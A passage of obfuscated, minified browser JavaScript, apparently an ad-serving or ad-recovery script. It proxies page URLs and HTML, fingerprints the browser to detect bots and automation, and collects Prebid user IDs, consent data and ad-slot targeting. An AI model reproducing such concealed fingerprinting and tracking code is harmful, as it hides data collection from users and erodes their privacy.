t=r(438)[r(577)](bu.K,r(2374))[r(577)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2491)]+r(1582),kind:ht.MN[r(2903)],baseUrl:_t.A[r(1076)](o)[r(1323)][r(1076)][r(856)](o[r(1465)]),endpoint:rt.A[r(2491)]}),r(2376))[r(577)]((0,vu.x)().id,r(2133))+yu({_window:o,protectUrlContext:n,html:i});return r(3017)+encodeURIComponent(t)}return e};var Au=f(7499),_u=f(8125),Tu=f(3268);const zu=class{static[t(3024)](){const e=t;var n,r;let o=arguments[e(1975)]>0&&void 0!==arguments[0]?arguments[0]:e(2179),i=!(arguments[e(1975)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2871)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(923)+(0,Tu.t)(o+"_"+a),d=e(923)+(0,Tu.t)(o+"_"+c),h=e(923)+(0,Tu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Su,Mu=f(2997),Eu=f(4087),Nu=f(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,ju=function(e,n){const r=t;return(ju=Object[r(393)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(871)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2106)][n(1079)][n(266)](e,o)&&(t[o]=e[o])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1o;function a(t){const e=a1o;try{l(r[e(336)](t))}catch(t){i(t)}}function c(t){const e=a1o;try{l(r[e(1177)](t))}catch(t){i(t)}}function l(t){const e=a1o;var r;t[e(975)]?o(t[e(1514)]):(r=t[e(1514)],r instanceof n?r:new n((function(t){t(r)})))[e(736)](a,c)}l((r=r[s(856)](t,e||[]))[s(336)]())}))}function Iu(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2791)==typeof Symbol&&(a[Symbol[r(2650)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1o;if(o)throw new TypeError(r(2098));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2141)]:t[0]?i[r(1177)]||((s=i[r(2141)])&&s[r(266)](i),0):i[r(336)])&&!(s=s[r(266)](i,t[1]))[r(975)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1514)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2396)]++,{value:t[1],done:!1};case 5:c[r(2396)]++,i=t[1],t=[0];continue;case 7:t=c[r(1268)][r(1979)](),c[r(2515)][r(1979)]();continue;default:if(!((s=(s=c[r(2515)])[r(1975)]>0&&s[s[r(1975)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2396)]=t[1];break}if(6===t[0]&&c[r(2396)]<s[1]){c[r(2396)]=s[1],s=t;break}if(s&&c[r(2396)]<s[2]){c[r(2396)]=s[2],c[r(1268)][r(3040)](t);break}s[2]&&c[r(1268)][r(1979)](),c[r(2515)][r(1979)]();continue}t=n[r(266)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const o=t;if(r||2===arguments[o(1975)])for(var i,s=0,a=n[o(1975)];s<a;s++)!i&&s in n||(i||(i=Array[o(2106)][o(3228)][o(266)](n,0,s)),i[s]=n[s]);return e[o(577)](i||Array[o(2106)][o(3228)][o(266)](n))}Object[t(897)],Object[t(897)],t(2791)==typeof SuppressedError&&SuppressedError;var Uu=t(2910),Wu=t(2463),Ru=t(2269),Hu=t(2728),Fu=t(1637),Bu=t(649),Pu=function(t){function e(n,r){const o=a1o;var i=t[o(266)](this,r)||this;return i[o(3147)]=n,i[o(829)]=o(332),Object[o(393)](i,e[o(2106)]),i}return function(t,e){const n=a1o;if(n(2791)!=typeof e&&null!==e)throw new TypeError(n(625)+String(e)+n(1543));function r(){this[n(2226)]=t}ju(t,e),t[n(2106)]=null===e?Object[n(897)](e):(r[n(2106)]=e[n(2106)],new r)}(e,t),e}(Error);function Du(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(o){const i=a1o;switch(o[i(2396)]){case 0:return e={},n=Object[i(3001)](t),[4,Promise[i(2879)](n[i(2502)]((function(n){return Cu(r,void 0,void 0,(function(){var r,o,i,s,a;return Iu(this,(function(c){const l=a1o;switch(c[l(2396)]){case 0:r=t[n],c[l(2396)]=1;case 1:return c[l(2515)][l(3040)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1514)]=c[l(2138)](),a[l(3147)]=0,a),[3,4];case 3:return s=c[l(2138)](),e[n]=s instanceof Pu?{state:s[l(3147)],error:""[l(577)](s[l(829)],": ")[l(577)](s[l(1240)])}:{state:-3,error:s instanceof Error?""[l(577)](s[l(829)],": ")[l(577)](s[l(1240)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2138)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(1633)](n)}function qu(e,n){return-1!==e[t(1633)](n)}function Xu(e){return Object[t(2162)](e)}function Zu(e){const n=t;for(var r=[],o=1;o<arguments[n(1975)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(618)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2997)in t)return t[n(2997)](e);for(var o=0;o<t[n(1975)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1486)](e)})))return{value:!0}},s=0,a=r;s<a[n(1975)];s++){var c=i(a[s]);if(n(1820)==typeof c)return c[n(1514)]}return!1}function Gu(e){return e[t(2531)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(307)];return 0===r[n(3147)]&&(/headless/i[n(1486)](r[n(1514)])?Fu:/electron/i[n(1486)](r[n(1514)])?Uu:/slimerjs/i[n(1486)](r[n(1514)])?Hu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1681)];return 0===r[n(3147)]&&(Zu(r[n(1514)],n(2269),n(2137),n(2433))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(596)];return 0===r[n(3147)]&&(/PhantomJS/i[n(1486)](r[n(1514)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1315)],o=e[n(2330)],i=e[n(3203)];if(0===r[n(3147)]&&0===o[n(3147)]&&0===i[n(3147)]){var s=r[n(1514)];return n(649)!==i[n(1514)]&&(37===s&&!Vu([n(3207),n(2373)],i[n(1514)])||39===s&&!Vu([n(1521)],o[n(1514)])||33===s&&!Vu([n(1270)],i[n(1514)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2783)][n(3147)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1336)];if(0===r[n(3147)]&&0===r[n(1514)][n(1975)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2982)],o=e[n(2330)];return 0===o[n(3147)]&&n(2013)===o[n(1514)]&&(0===r[n(3147)]&&r[n(1514)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1016)];if(0===r[n(3147)]&&!r[n(1514)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2482)],o=e[n(2766)],i=e[n(2330)],s=e[n(3203)];if(0===r[n(3147)]&&0===o[n(3147)]&&0===i[n(3147)]&&0===s[n(3147)]&&n(2013)===i[n(1514)]&&!o[n(1514)]&&n(1270)===s[n(1514)])return 0===r[n(1514)]?Fu:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2815)];return 0===o[n(3147)]&&(n(459)===o[n(1514)][n(828)]||null!=(null===(r=o[n(1514)][n(1678)])||void 0===r?void 0:r[n(2910)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1843)];return 0===r[n(3147)]&&(/PhantomJS/i[n(1486)](r[n(1514)])?Wu:/Headless/i[n(1486)](r[n(1514)])?Fu:/Electron/i[n(1486)](r[n(1514)])?Uu:/slimerjs/i[n(1486)](r[n(1514)])?Hu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1166)];if(0===r[n(3147)]&&r[n(1514)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(1416)];if(0===r[n(3147)]){var o=r[n(1514)],i=o[n(763)],s=o[n(459)];if(n(2642)==i&&n(338)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(2088)];return 0===r[n(3147)]&&(/Sequentum/i[n(1486)](r[n(1514)])?n(644):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2480)],o=e[n(3031)];if(0!==r[n(3147)]||0!==o[n(3147)])return!1;var i=r[n(1514)],s=i[n(1536)],a=i[n(2060)];return o[n(1514)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(656)];if(0===r[n(3147)]&&!r[n(1514)])return Bu},detectProductSub:function(e){const n=t;var r=e[n(1001)],o=e[n(2330)];return 0===r[n(3147)]&&0===o[n(3147)]&&(n(2013)!==o[n(1514)]&&n(2280)!==o[n(1514)]&&n(1276)!==o[n(1514)]&&n(2128)!==o[n(1514)]||n(602)===r[n(1514)]?void 0:Bu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2628)];if(0!==r[n(3147)])return!1;var o,i=r[n(1514)];for(o in i)if(i[o])return o}};function Yu(){const e=t;var n,r,o=window,i=navigator;return Gu([e(991)in i,e(2972)in i,0===i[e(763)][e(1633)](e(1142)),e(2874)in o,e(1632)in o,e(1070)in o,e(326)in o])>=5?e(1270):Gu([e(589)in o,e(2850)in o,e(2605)in o,0===i[e(763)][e(1633)](e(2675)),e(867)in i,e(1968)in o])>=4?e(3207):Gu([e(1772)in navigator,e(2514)in(null!==(r=null===(n=document[e(3119)])||void 0===n?void 0:n[e(793)])&&void 0!==r?r:{}),e(2947)in o,e(1445)in o,e(2790)in o,e(2736)in o])>=4?e(2373):e(649)}var Qu={android:function(){const e=t;var n=Yu(),r=e(1270)===n,o=e(2373)===n;if(!r&&!o)return!1;var i=window;return Gu([e(3140)in i,e(2452)in i,r&&!(e(2172)in i),o&&/android/i[e(1486)](navigator[e(307)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1843)])||void 0===n?void 0:n[e(652)]();return qu(r,e(2580))?e(1242):qu(r,e(1542))||qu(r,e(1917))?e(1521):qu(r,e(2128))?e(2128):qu(r,e(1199))?e(1199):qu(r,e(1276))||qu(r,e(678))?e(1276):qu(r,e(2013))?e(2013):qu(r,e(2280))?e(2280):e(649)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(1442)]&&document[e(1442)]()},userAgent:function(){return navigator[t(1843)]},appVersion:function(){const e=t;var n=navigator[e(307)];if(null==n)throw new Pu(-1,e(2291));return n},rtt:function(){const e=t;if(void 0===navigator[e(2930)])throw new Pu(-1,e(1589));if(void 0===navigator[e(2930)][e(725)])throw new Pu(-1,e(2831));return navigator[e(2930)][e(725)]},windowSize:function(){const e=t;return{outerWidth:window[e(1536)],outerHeight:window[e(2060)],innerWidth:window[e(2358)],innerHeight:window[e(1798)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1345)])throw new Pu(-1,e(1293));if(void 0===navigator[e(1345)][e(1975)])throw new Pu(-3,e(780));return navigator[e(1345)][e(1975)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1345)])throw new Pu(-1,e(1293));if(void 0===window[e(2503)])throw new Pu(-1,e(1799));return navigator[e(1345)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2662)])return t[e(2662)][e(1092)]()}throw new Pu(-3,e(3117))},productSub:function(){const e=t;var n=navigator[e(1001)];if(void 0===n)throw new Pu(-1,e(503));return n},windowExternal:function(){const e=t;if(void 0===window[e(881)])throw new Pu(-1,e(536));var n=window[e(881)];if(e(2791)!=typeof n[e(1092)])throw new Pu(-2,e(3200));return n[e(1092)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1849)])throw new Pu(-1,e(720));for(var n=navigator[e(1849)],r=Object[e(2214)](n)===MimeTypeArray[e(2106)],o=0;o<n[e(1975)];o++)r&&(r=Object[e(2214)](n[o])===MimeType[e(2106)]);return r},evalLength:function(){const e=t;return eval[e(1092)]()[e(1975)]},webGL:function(){const e=t;var n=document[e(2157)](e(1775));if(e(2791)!=typeof n[e(2935)])throw new Pu(-2,e(2401));var r=n[e(2935)](e(2286));if(null===r)throw new Pu(-4,e(1264));if(e(2791)!=typeof r[e(1828)])throw new Pu(-2,e(1438));return{vendor:r[e(1828)](r[e(743)]),renderer:r[e(1828)](r[e(1860)])}},webDriver:function(){const e=t;if(null==navigator[e(2137)])throw new Pu(-1,e(1961));return navigator[e(2137)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2111)]||r[e(2230)]||r[e(373)]||r[e(1547)];if(void 0!==i&&o[e(3040)]([i]),Array[e(862)](r[e(1336)]))e(1270)===Yu()&&Gu([!(e(1866)in(n=window)),e(1427)in n,""+n[e(2410)]==e(491),""+n[e(642)]==e(260)])>=3||o[e(3040)](r[e(1336)]);else if(e(618)==typeof r[e(1336)]){var s=r[e(1336)];s&&o[e(3040)](s[e(816)](","))}return o},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1o;switch(n[r(2396)]){case 0:if(void 0===window[r(3261)])throw new Pu(-1,r(2909));if(void 0===navigator[r(428)])throw new Pu(-1,r(3050));if(r(2791)!=typeof(t=navigator[r(428)])[r(2110)])throw new Pu(-2,r(914));n[r(2396)]=1;case 1:return n[r(2515)][r(3040)]([1,3,,4]),[4,t[r(2110)]({name:r(1510)})];case 2:return e=n[r(2138)](),[2,r(1316)===window[r(3261)][r(978)]&&r(3146)===e[r(3147)]];case 3:throw n[r(2138)](),new Pu(-3,r(1287));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3119)])throw new Pu(-1,e(1741));var n=document[e(3119)];if(e(2791)!=typeof n[e(944)])throw new Pu(-2,e(1879));return n[e(944)]()},functionBind:function(){const e=t;if(void 0===Function[e(2106)][e(1168)])throw new Pu(-2,e(1087));return Function[e(2106)][e(1168)][e(1092)]()},process:function(){const e=t;var n=window[e(2815)],r=e(289);if(void 0===n)throw new Pu(-1,""[e(577)](r,e(1801)));if(n&&e(1820)!=typeof n)throw new Pu(-3,""[e(577)](r,e(2773)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2069)]={window:[e(2069)]},n[e(3179)]={window:[e(511)]},n[e(1440)]={window:[e(2807)]},n[e(839)]={window:[e(2977)]},n[e(529)]={window:[e(807)]},n[e(2236)]={window:[e(2236)]},n[e(2623)]={window:[e(3167),e(2949)]},n[e(1691)]={window:[e(3183)]},n[Wu]={window:[e(2227),e(1307)]},n[e(1220)]={window:[e(2354)]},n[Ru]={window:[e(679),e(1980),e(1224),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2769),e(1488),e(626)]},n[e(2988)]={window:[e(826)]},n[e(2137)]={window:[e(2137),e(1889),e(1162),e(3226),e(1503),e(245),e(853)],document:[e(3281),e(1551),e(2328),e(1596),e(1908),e(3112),e(247),e(3281),e(2875),e(2958),e(3110),e(2231),e(2906),e(674)]},n[Fu]={window:[e(379),e(2843)]},n),i={},s=Xu(window),a=[];for(r in void 0!==window[e(1465)]&&(a=Xu(window[e(1465)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1882)]&&Zu[e(856)](void 0,Ou([s],c[e(1882)],!1)),u=!(void 0===c[e(1465)]||!a[e(1975)])&&Zu[e(856)](void 0,Ou([a],c[e(1465)],!1));i[r]=l||u}}return i}},Ku=function(){const e=t;function n(){const t=a1o;this[t(1899)]=void 0,this[t(443)]=void 0}return n[e(2106)][e(287)]=function(){return this[e(1899)]},n[e(2106)][e(2801)]=function(){return this[e(443)]},n[e(2106)][e(2633)]=function(){const t=e;if(void 0===this[t(1899)])throw new Error(t(1339));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(618)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Bu}),o[s]=c,c[r(463)]&&(i=c)}return[o,i]}(this[t(1899)],Ju),r=n[0],o=n[1];return this[t(443)]=r,o},n[e(2106)][e(3279)]=function(){return Cu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1o;switch(e[n(2396)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(1899)]=e[n(2138)](),[2,this[n(1899)]]}}))}))},n}(),$u=f(6516);const td=async()=>{const e=t;try{if(n=navigator[e(1843)],Boolean(n)&&function(){const t=e;if(Su instanceof RegExp)return Su;try{Su=new RegExp(t(2708),"i")}catch(t){Su=Lu}return Su}()[e(1486)](n))return st.A[e(1583)](e(469)[e(577)](navigator[e(1843)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2959)],r=void 0===n||n;return Cu(this,void 0,void 0,(function(){var t;return Iu(this,(function(e){const n=a1o;switch(e[n(2396)]){case 0:return r&&function(){const t=n;if(!(window[t(363)]||Math[t(1455)]()>=.001))try{var e=new XMLHttpRequest;e[t(843)](t(1076),t(2505)[t(577)](t(3103),t(2267)),!0),e[t(841)]()}catch(e){console[t(997)](e)}}(),[4,(t=new Ku)[n(3279)]()];case 1:return e[n(2138)](),[2,t]}}))}))}({monitoring:!1})[e(736)]((t=>t[e(2633)]())),n=(0,$u.c)(((t,n)=>setTimeout((()=>n(new Error(e(2075)))),100))),r=await Promise[e(238)]([t,n]);if(r&&r[e(463)])return st.A[e(1583)](e(2034)[e(577)](r[e(2627)])),!0}catch(t){return st.A[e(1583)](e(915),t),!1}}catch(t){return st.A[e(1583)](e(292),t),st.A[e(997)](t,e(1451)),!1}var n;return!!navigator[e(1843)][e(2859)](e(1865))};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(577)](rt.A[n(2491)],n(1707)),endpoint:rt.A[n(2491)]}));return await r[n(3139)]()}function nd(e){const n=t;if(Array[n(862)](e)){const t=e[n(2502)](nd);return t[n(1975)]>0&&n(618)==typeof t[0]?t[n(755)](((t,e)=>String(t)[n(2932)](String(e),void 0,{numeric:!0,sensitivity:n(1085)}))):t}if(e&&n(1820)==typeof e&&null!==e){const t=Object[n(3001)](e)[n(755)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=f(6964);window[t(1556)]=!1,window[t(1556)]=!1;const od=window[t(2652)][t(252)],id=(new URL(rt.A[t(2491)])[t(252)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,o;if(Mu.A[n(3279)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(3252)[t(577)](t(954),t(3181)),r=document[t(2157)](t(1285));r[t(1937)]=e,document[t(2607)][t(552)](r)}()}catch(t){}_t.A[n(3279)](window);const i=null===(r=document[n(773)])||void 0===r?void 0:r[n(2315)](n(2179));if(i)window[n(2521)]("r_"+i,"*");else{var s;const t=null===(s=document[n(773)])||void 0===s?void 0:s[n(2315)](n(2618));t&&window[n(2521)](t,"*")}if(null===(o=document[n(773)])||void 0===o||o[n(958)](),function(){const t=n;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(938)===location[t(2256)]&&(location[t(2256)]="",wt.A[t(2965)](t(1725),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(773)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1975)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(236)](o(812))?a:o(2882)[o(577)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2315)](n(2934))||e[n(2315)](n(1580));if(null===r)throw new Error(n(3128));return r=r[n(236)]("//")?t[n(3025)]+r:r,new URL(r,t[n(910)])}(e,n);if(c[o(252)]===s[o(252)]&&c[o(3304)]===s[o(3304)])return null;c[o(1943)]=s[o(1943)],c[o(3025)]=/localhost|127.0.0.1/[o(1486)](s[o(1943)])?o(2455):o(579),s[o(3304)]&&(c[o(3304)]=s[o(3304)]),Object[o(2091)](i)[o(1504)]((t=>{const e=o;let[n,r]=t;c[e(1185)][e(2965)](n,r)}));const l=(0,Au.R0)(n);return l[o(3122)](o(1580),c[o(910)]),l}(location,document[t(773)],wt.A[t(1076)](t(1725),!1),e);return!!o&&(document[t(773)][t(759)]?(0,Au.WH)(o,document[t(773)]):(0,Au.qj)(o),document[t(773)][t(958)](),console[t(2755)](t(1500)),!0)}({essential:""}))throw new Error(n(2195));try{window[n(1109)](new CustomEvent(n(1291)))}catch(t){}return zu[n(3024)](n(2179))?(window[n(2819)]=rt.A[n(2656)],(0,it.wZ)(e),st.A[n(734)](e),st.A[n(1583)](n(2656),rt.A[n(2656)]),st.A[n(1583)](n(1657),rt.A[n(2429)]),st.A[n(1583)](n(2652),window[n(2652)][n(910)]),st.A[n(1583)](n(1826),window[n(3037)][n(1843)]),st.A[n(1583)](n(1587),(0,it.LZ)()),st.A[n(1583)](n(1921),Nu.A[n(710)]()[n(1092)]()),rt.A[n(1583)]||n(696)===wt.A[n(1076)](n(1181),!1)?((0,vu.z)((0,At.i7)(n(2460))),window[n(1462)]=nu.md,window[n(2853)]=nu.ks,window[n(2016)]=nu._,window[n(2051)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2903)],endpoint:rt.A[n(2491)]}),window[n(1576)]=ht.sH,window[n(639)]=ht.EW,window[n(2444)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(868)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(2755)](n(1342)),!1)})(id)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2052)])&&void 0!==o||(r[n(2052)]={}),window[n(2052)][n(1186)]=!0,window[n(2052)][n(2300)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1975)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1835)](e);let o="";for(let t=0;t<r[n(1975)];t++)o+=String[n(3022)](r[t]);return btoa(o)}(JSON[t(1182)](nd({a_summary:{gpt:{paths:null===(e=window[t(1969)])||void 0===e||null===(e=e[t(2597)]())||void 0===e||null===(e=e[t(2341)]())||void 0===e?void 0:e[t(2502)]((e=>e[t(2960)]()))}},prebid:{config:null===(r=window[t(823)])||void 0===r||null===(o=r[t(703)])||void 0===o?void 0:o[t(266)](r),userIds:null===(i=window[t(823)])||void 0===i||null===(s=i[t(2645)])||void 0===s?void 0:s[t(266)](i),adUnits:null===(a=window[t(823)])||void 0===a?void 0:a[t(2757)],installedModules:null===(c=window[t(823)])||void 0===c?void 0:c[t(1949)],consentMetadata:null===(l=window[t(823)])||void 0===l||null===(u=l[t(525)])||void 0===u?void 0:u[t(266)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(823)])||void 0===d||null===(h=d[t(2105)])||void 0===h?void 0:h[t(266)](d),events:null===(f=window[t(823)])||void 0===f||null===(m=f[t(1590)])||void 0===m?void 0:m[t(266)](f)}:void 0,gpt:{config:null===(p=window[t(1969)])||void 0===p||null===(g=p[t(703)])||void 0===g?void 0:g[t(266)](p),pubads:{slots:null===(b=window[t(1969)])||void 0===b||null===(b=b[t(2597)]())||void 0===b||null===(b=b[t(2341)]())||void 0===b?void 0:b[t(2502)]((e=>({adUnitPath:e[t(2960)](),attributeKeys:e[t(2504)](),categoryExclusions:e[t(1785)](),clickUrl:e[t(792)](),slotId:e[t(928)](),sizes:e[t(2576)](),outOfPage:e[t(2727)](),services:e[t(2461)]()[t(2502)]((e=>({name:e[t(3136)]()}))),targeting:Object[t(3292)](e[t(3019)]()[t(2502)]((n=>[n,e[t(2814)](n)])))}))),targeting:Object[t(3292)](null===(w=window[t(1969)])||void 0===w||null===(w=w[t(2597)]())||void 0===w||null===(w=w[t(3019)]())||void 0===w?void 0:w[t(2502)]((e=>{const n=t;var r;return[e,null===(r=window[n(1969)])||void 0===r||null===(r=r[n(2597)]())||void 0===r?void 0:r[n(2814)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2714)])||void 0===x||x[t(266)](k,y)}catch(t){}return y};const l=Math[n(1977)](performance[n(2871)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(1076)](t(2525));return r?Boolean(r):await e})()&&!vt(location[n(910)])&&!rt.A[n(1583)]&&n(696)!==wt.A[n(1076)](n(1181),!1))return(0,it.mQ)(e,new Map([[n(828),n(2989)]])),void st.A[n(1583)](n(3084));const u=(0,dt.i)();if(!u)return void st.A[n(1583)](n(3312));(0,it.gX)(u[n(1608)]),st.A[n(1583)](n(2743),u);const d=(window[n(2652)][n(2880)]+window[n(2652)][n(2256)])[n(2859)](n(1047))||n(696)===wt.A[n(1076)](n(1047),!1);if(!u)return st.A[n(1583)](n(1652));if(null!==(i=null==u?void 0:u[n(1723)])&&void 0!==i&&!i&&window[n(1172)]!==window[n(2366)])return st.A[n(1583)](n(772));if(u[n(437)]&&!rt.A[n(1583)]&&n(696)!==wt.A[n(1076)](n(1181),!1)&&!d){const[p,g]=await Promise[n(2879)]([(0,Eu.H4)(u[n(1635)]),(0,Eu.jy)(u[n(510)])]);return(0,it.JR)(e,p,p&&g,!1),st.A[n(1583)](n(1624))}if(!u[n(2804)]&&!rt.A[n(1583)]&&n(696)!==wt.A[n(1076)](n(1181),!1)&&!d)return st.A[n(1583)](n(1167));wt.A[n(3280)](!!u[n(3095)]),(0,_u.Nq)();const[h,f]=null!=u&&u[n(623)]||d?[!0,!0]:await Promise[n(2879)]([(0,Eu.H4)(u[n(1635)]),(0,Eu.jy)(u[n(510)])]);if(window[n(2052)][n(1951)]=h,(0,_u.B3)(),st.A[n(1583)](n(1695),h),st.A[n(1583)](n(2295),f),u[n(3014)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1076)](e(2980));if(n)try{const r=JSON[e(762)](n);if(r[e(1068)]&&r[e(1068)]+864e5>Date[e(2871)]())return ed(t)[e(736)]((t=>{const n=e;t&&wt.A[n(2965)](n(2980),JSON[n(1182)]({...t,cachedAt:Date[n(2871)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2965)](e(2980),JSON[e(1182)]({...r,cachedAt:Date[e(2871)]()})),r}catch(t){return st.A[e(997)](e(757),t),{ivt:!1,reason:e(997)}}}(e);if(b[n(2980)])return(0,it.mQ)(e,new Map([[n(828),b[n(2022)]],[n(1241),h[n(1092)]()]])),void st.A[n(1583)](n(1037))}(0,it.JR)(e,h,h&&f,null!==(s=u[n(1175)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2887)])||void 0===a?void 0:a[n(2997)]((t=>t[n(1439)]));var c;w&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2859)](d)||Math[l(1455)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(1969)]=window[i(1969)]||{},window[i(1969)][i(1520)]=window[i(1969)][i(1520)]||[],window[i(1969)][i(1520)][i(3040)]((()=>{const t=i,a=Math[t(1977)](performance[t(2871)]());let c=!1;window[t(1969)][t(2597)]()[t(2962)](t(1311),(e=>{const n=t;if(c)return;const r=e[n(354)][n(2960)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1977)](performance[n(2871)]())})})),window[t(1969)][t(2597)]()[t(2962)](t(249),(i=>{const l=t;if(c)return;const u=i[l(354)][l(2960)]()||"";if(!u||!s[u])return;if(i[l(1538)])return;c=!0;const d=Math[l(1977)](performance[l(2871)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1311)],d)}))}))})(e,c,i,u))})(e,u[n(1273)],u[n(1608)],h,f,null!==(c=w[n(2412)])&&void 0!==c&&c,l)}catch(v){}function m(){const t=n;try{const e=window[t(1969)];return!!e&&t(2969)===e[t(2485)][t(1092)]()}catch(t){return!1}}if(Nu.A[n(1374)]()&&setTimeout((()=>{m()&&(0,it.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(3234)])&&!vt(location[n(910)]))return void st.A[n(1583)](n(2062));if(u[n(2067)]&&(0,ft.oi)(u[n(2067)]))return(0,it.ME)(e),void st.A[n(1583)](n(1676));try{await(async(t,e,r,o)=>{const i=n;var s,a;window[i(1862)]=e[i(1027)],window[i(2765)]=e[i(1273)];let c,l,u,d=!1,h=!1;if(zt(),r){var f;if(st.A[i(1583)](i(1110),e[i(3277)]),null!==(f=e[i(3277)])&&void 0!==f&&f[i(1439)]){var m;st.A[i(1583)](i(318),e[i(1027)]);const n=null!==(m=e[i(3277)][i(1797)])&&void 0!==m?m:"eu";(i(2879)===n||"eu"===n&&e[i(1027)])&&(d=!0,c=await async function(t,e,n){const r=i;var o;const s=null!==(o=n[r(2262)])&&void 0!==o?o:3e3;st.A[r(1583)](r(3072));if(await async function(t){const e=r,n=e(2890);try{const t=localStorage[e(1366)](n);if(t){const{value:n,expiresAt:r}=JSON[e(762)](t);if(r&&r>Date[e(2871)]())return 